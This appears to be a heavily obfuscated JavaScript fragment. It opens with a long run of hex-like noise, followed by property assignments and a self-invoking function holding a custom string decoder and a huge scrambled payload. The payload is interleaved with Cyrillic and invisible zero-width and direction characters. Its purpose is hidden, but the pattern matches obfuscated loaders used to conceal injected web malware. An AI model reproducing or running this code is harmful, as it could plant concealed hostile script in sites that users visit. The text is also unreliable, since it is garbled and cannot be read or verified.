3X58Y22B5Fb4FX92X61235Y2f950Y7FX55ac]35ab1,85Fb6?D64BB1269c0178ad471BFe8IB78ZF267Dd42B82d93087de358ce33Y91:44XDY369Yb9dc49Y0f74XY5fc53aaT158af!65dB4Wb62D554b01415afKF5BZ41b3Z781373ca266eD2X471D42835a8ZB388FX63D94eb4299f0479ef54ZY3FY51a8ff56ad20a3Z62783!65Zb9FD56BXZ141BDSZ6Z90da6a8dee117Xd52Z83DY3188df368de43B92X94097ee459cF366F6444fe94995FX5576B24YYDS360Y4fd6575{864b3131d90b32077ce257cD32a81D82f86dd348BX23990X73X95ec439YF164eb3f6bc04452ec4c98U15879b550Y2)bRFacfe21bb+Y68beLZ2093X832c3XF3391ec4084F24a89f74X9XX54XY6U257B4FX92e61235a2F950Y7fe55ac^[base64]|45Bb225acM02Z81)513YDSd59c2193a761163ccD06dBFX279c42Y3eD52088d8298D9f2a8cXBf063b8)293bf,[base64]@Y61bdH5697bV86bbfZZ3f62cf267dd42b82d93087DX358ce33Y91X83f96XD44B73Y5dbe1d9dF148Y2(1{18d%2226cfc1f80Y31067BX156cZ31Y71Z81F76ZD247bD22980D72X85f877d33738D2327eX73e5f9b4396e13e8dXF{79Df14da1S0[6799c@960B7Me65bc136Yc1186FZ61D74cb2279D0277ed52c83da4dZ9df7edf2981afeb88XB4295ef?D59B04fa6fd[b9YXZ459XF256YD}01aY6K95e77IF5Bbc1467B7D844c91d74Z9e04eZ2327bcb1e82981588dc3c92de3b91ed-05eb0Mb63B71068Z11869BF186Zcb-c61FB5bY7106788c45fB1?91XBB)d30c0126BZ4187ZD3263FZFe237cf3785D4f78dd9318BX9114Dc83a93XZ40a4FB4e5ccf246XF72b4eBB1269c0176XZ51Z73ca2178ZF267dD42b82d93087DX358ZFF7B913091DB33619D3a9dF447Y1bf&B62XD4999L314b4FZ4cB6[c51b7Ge23YF126780ed499f:46dd1.a57Z8:e56YB145ae1f670BXff68cd2c44993393df489fc0FZ97X94156F34568)951Y1&b61a6}c636cc159Z1}F5X811763bb15739BD763cb1B85DB)086ddX659aef881b5D8459ZF34aY1F84FY6fd54ab.259B0.75eB5%c63BY2D77R35FZ3e2)572c92077ZX257ZD32Y81d82f86dd348BFX48D43094b3d6439af1489fF64da4fb52a9T073BD49Y5J9284bB8Jf66BD146bc21970c71e75e867Z32728Z2226eD72X4F8b2686DD3981X5f783X7439aXZ414Dc0e350Y7fe55YZP35Yb1@85fb6_d64BB1269dc678ZZB5fc21Y7a93cf388dX64082FD82D62D828c)77BXB3484D73B44ce4195f54B97F44aa6B8@179FB525d*654a9@164baBX67b1165fc31e64badb24d7D23B98X84395DZ68d82Y8c8f124994We8Ye2449cXZ3Za3XZ5492b4ff7eee569cQ44e6cB748YX,955YB#36FB4e22cc4X9?c79D0277Xd52c83da3188df36a9F37fDB3F5e81ee459ZF34aa1F84fc2#c98f458779a&75eb5]c7Fc957b7OX6ab216395ZB32077ce2598266dD3217fDYFB1X8Be23990X73X95XZ52a9F175XX3896f04052D741YDF74c9d{753B0+6Gf9a=c5bb2#e5X5ac71e75cc237aD128c2257Bd72F32d7218dZ23483da368698+c46e1438Xf74695f55263F348aed654a4{352b2?f34Z2e95B76ZZ6YB42055Z7166dZ919328bF41Y87de358ZX33a91X882X53b97XFf297X14D7BXY4aa8aa1e58F355Y0?958a7=76475&55ac0X866B61564c42146D4FB6d88de7cZ63260cf2F8d96XF587eXB4299f0479Xf54c8dfa51Y8FF56ad%45bS04aB6XB5dacK35fafZF59B3#Y42ca1070ZDfc70D12971D11F8390e679D92D7eDDF04c97F64X9c1068Y15339a6fd54ab;259B0P75eb5TZ63fd60b6126a6DK973Z2-Y6eBB13697Zf02acf1985ba2Z7Bd22e7X9e2e83X9!D97XX4391X14bY1e9;359ea52a0ef12a1VB5Ya2)653YB]11b74Z2368dX41X7Z2075ZF162F9aZ02D84db3289e0378eX53Z93ea8fD9457aXZ3b92ee3X5efa43Y9ZD57YXH351Y1=b61Y9c319YY1260afd261ZB1Y62Z6136Bc1db3782DY75df2e76da277fD5f15Y80XD449bf249Y0F74ea5fc53YY4F99}533Y2|26070fc5ZY8116898Ic6dc5D673c5146BZ71731871871D92589cfX841YYd03D94eb4299F0479e5255bee43BY8FF56YD.45bB2@96fc6OX88;[base64].Z668c@X6578ZX2Zb81b78Z8256Dd1dd369fc53289X0378ee53c93XY4198ef89ec4999F63XY2fa_Z9bfb557ff24bY7be50B31060BD|5696XX23Y7325{b78ZF267dd42B82D93087DX358cX33a912B8XX440989B468aF23e93f9fc70aa5199}159Y2dd59b6c153b61363c0_86Z7F~F64ZYXX78ZF2472c22Z82cae43YZX228cd0F391D53d89DX444eY7fe678dfa51a8ff56YDM45bB2N960b7%e65BZ13YD1066c21Y1dBD1965cb1574Z3238083F731DZ2088d4298f92f840Y8FX55B7DD4aY1f84FY6fd54YB|259b0_75Xb5]c63=656BZBF59Z2166Db7177477eb258ZXX1481D82F86dd348be23990e73e95ec439Ydb489ff64da4FB52a9@057YXL55Zb3Ha61fb5eb410686b1769B4=872BYef72cf1f7ZZ4282da1db3Y92X054acX5977DXY4198XF469Df44bY2f950a7fe55YZ@35YB1-85fff5364Z355be1269b3137073X621ZZ1078c4197f8bD98B71de358ce33Y91X83f96ed449BF249a0f74ea5FZ53YY;158af49b2M65Da7L76467Z9326c+Z68B41a64c31272cfXD1380d72e85dc338aX1388fe63D94eb4299f0479XF54ca3fa51XB4eYBfb58Y0#417b4fc66b9df62b8155DBD1a1D91cb4FBY246F8c1b78D2298390228Bdf3680X03D4997F945Y3fe51BZe24fa6FD54abN259b0=75XB5;[base64]:Y67b7145cZ0D370b822759b1e74d11979D6d94D873276DX2Y7fX5X84a96f44Fa2_D33Y0f74ea5FZ53aa@158YFP65DB4[b62B91067BX15Z9YD1a71c81F76cd247BD22980D72X85dc33e7FZ228FX63d94eb4299f0479XF54ZY3fa51a854Y6f145aff72ZYF#Z5cb9I16572ZY3359c61D74cb2279D0277ed52Z83373Ya3c9368de43B92X940974b2F86f34aY1F84fa6FD54ba1159d955b2fa5eB6ff54BZ{865BBc44Yb41c65c9246YceD370D02a2FZ72B7dD8238dd9368ce8D6439YF1489Ff64Da43Xa1F753YBYX549e?64FB3WX54b8ec64BFPb68BX1Y1e92ZZ7X64d1287Fd62D84db3289e0378e3984X52f94e03X92X1-X4BB2{761B3e855YZ.35Yb1;85Fb6RD64BB12BBUf66Z2f25dc5116YZ6e92684X47bDYD940D7363599f84ae1403Fa63d9ca2dc49Y0f74XY5fc53YY5X7399f05db4&B62b91067BX58BB116dZ5Z86eB82069ZD286eD2d74b852Y78X1e161dd3Y82X63X87DZ4490ed437Be54D96fa559Bff~c63F757B4R957aa}F1c6Yde366F21N774cb2279D0277eD52Z83da31cd2d8aDF2D80e5F786X6406YDD3692a93d9DFY4FYDYB1F77b06248B5?Z63ba1168bf166DZ41b72Z92077ZX6Xc2D332c62683D83642d43562DX3B83e73f88dd4591XD3d56Y4563ZY9%057YX,55Zb3Ra61b8Rf66bd146bc21970c71XBY1a77cc2a36d3177fcb2086972383ZF388fbf3394XZfd87e13853Y93F91eb4362f55161BY2349B6~D64bb1269Z0176Xc51Z73ZY2178ZF267Dd42BZB1F308F2383X035939F3c80X83489ef(09aF53ZY0fe2f98F6469b_355afBZ1270fc5Fbc@Z69b115217Yd11fD1B7247Bd22980D72X85DZ338YX1388FX63D94XB4299f0479XF58dF1439ee9539Bd053B0(05DY5H9616dc52X54c1186fc61d74cb2279D0277eD52c83DY3188DF36XYce3B92e94097XX459cF34YY1f84FY6FD54{8XZ59b0.75eb5|Z63BY1168bf16caZD365cZ92077ce257cD32aDXX42FD51f87D0348FD5396dX5408ZX93f9bY811378efb52Y9{057ae?55ZZ21961e751B9I266c1R719B51363c21171ZX2428c5257f841Z80D22d78X22e8bX1d44198ef469dF44BY23d9FXY53a2F151YXbf59B4FB5fBDee57B5#55YZ2146X94166d80D634Z3156Fc7X679d5ea359a368XD23Z92Y2XD52XX379bf64091ea4f60FY539DQ54FY2}b126bZ756b6103Yad#66279-D6b76ea427b2D1380d72X85dc338YX1388FX63de32D95de429de3475aF23Za4ed51acf2{ZY0fe127BY1IX65BZ136ac1186f23268Fb52279d0279ae47FZ62Z7ad83354Z82Y84de2e5Ya82B2fB8O28Zf03cY8c4X770BY4aadFD537Z9Ff64dY4FB520B94671F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ 